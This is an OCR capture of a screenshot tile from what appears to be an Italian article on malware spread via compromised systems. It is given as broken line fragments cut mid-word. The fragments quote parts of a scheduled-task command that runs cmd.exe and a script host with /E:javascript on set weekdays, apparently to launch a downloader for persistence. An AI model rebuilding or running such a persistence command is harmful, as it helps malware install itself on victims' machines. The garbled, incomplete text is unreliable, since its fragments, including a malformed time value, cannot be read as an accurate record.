
stribuito principalmente mediante massicce
romessi dai criminal hacker.
eguente comando:
te /tn {guid} Traduzione: C. /tr cmd.exe /C
pt.exe /E:javascript
ETTIMANALE /sc TUE,WED,THU /ST 12:00:00:00
di sistema che
gli garantisce una maggiore
 è quello di eseguire un downloader scritto in
i giorni della settimana e ad orari precisi, la
ompromessi.